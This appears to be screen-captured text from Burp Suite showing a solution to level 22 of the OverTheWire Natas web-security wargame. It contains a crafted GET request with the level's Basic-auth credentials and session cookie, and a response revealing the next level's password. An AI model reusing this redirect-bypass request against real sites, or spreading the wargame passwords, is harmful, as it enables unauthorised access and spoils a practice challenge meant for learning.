 Send
Cancel
<
>
Follow redirection
Target: http://natas
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 GET /?revelio HTTP/1.1
2 Host: natas22.natas.labs.overthewire.org
3 Authorization: Basic bmF0YXMyMjo5MWF3Vk05b0RpVUdtMzNKZHpNN1JWTEJTOGJ6OW4wcw==
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.199 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Cookie: PHPSESSID=klfavl8k83bd0hmvblh07vms3j
10 Location: /
11 Connection: close
12
13
NATAS22
We Chall
SUBMIT
TOKEN
You are an admin. The credentials for the next level are:
Username: natas23
Password: qjA8cOoKFTzJhtV0Fzvt92fgvxVnVRBj
View sourcecode